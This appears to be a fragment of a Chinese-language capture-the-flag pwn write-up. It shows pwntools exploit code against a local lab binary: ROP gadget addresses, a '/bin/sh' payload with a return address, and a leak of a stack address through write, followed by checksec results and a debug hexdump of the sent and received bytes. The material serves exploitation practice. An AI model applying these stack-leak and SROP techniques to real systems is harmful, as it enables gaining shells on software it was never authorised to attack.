 9 context.log_level='debug'
10
11 xor_xor_rax = 0x04004F1
12 mov_rax_15 = 0x004004DA
13 syscall_ret = 0x0400517
14
15 c.send(b"/bin/sh\x00"+b"\x00"*8+ p64(xor_xor_rax)) 第一步泄露栈上地址:
16 c.recv(32)
17 stack_addr = u64(c.recv(8))
18 log.success("stack: " + hex(stack_addr))
19 c.recv(8)
20 # bin_sh = stack_addr - 0x148
21
问题 4 输出 调试控制台 终端
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
/bin/sh
[DEBUG] Sent 0x18 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh·│····│····│
00000010 f1 04 40 00 00 00 00 00 │··@·│····│
xor_xor_rax
00000018
[DEBUG] Received 0x30 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh·│····│····│
00000010 f1 04 40 00 00 00 00 00 36 05 40 00 00 00 00 00 │··@·│····│6·@·│····│
00000020 e8 fb cb ed fc 7f 00 00 00 00 00 00 01 00 00 00 │····│····│····│····│
00000030
write函数泄露的栈上的某处地址
[+] stack: 0x7ffcedcbfbe8